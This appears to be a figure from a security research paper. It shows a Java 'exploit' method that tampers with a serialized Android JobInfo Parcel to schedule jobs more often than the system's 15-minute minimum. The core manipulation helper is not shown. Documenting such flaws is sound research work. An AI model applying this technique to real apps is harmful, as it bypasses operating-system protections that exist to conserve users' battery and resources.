 1 // The value of the "intervalMillis" field of oldJob is no smaller than 15*60*1000.
2 public void exploit(JobInfo oldJob) {
3 // Step 1: Store the original JobInfo object using a Parcel container.
4 Parcel in = Parcel.obtain();
5 oldJob.writeToParcel(in, PARCELABLE_WRITE_RETURN_VALUE);
6 // Step 2: Revise the "intervalMillis" value to a smaller value.
7 Parcel out = Parcel.obtain();
8 // reviseParcel(*) is a customized method manipulates the buffer in the Parcel.
9 reviseParcel(in, PARCELABLE_WRITE_RETURN_VALUE, out);
10 // Step 3: Create the JobInfo object using the buffer of the Parcel container.
11 JobInfo newJob = JobInfo.CREATOR.createFromParcel(out);
12 jobScheduler.schedule(newJob);
13 }
Figure 3: Adjusting the time interval stored in JobInfo.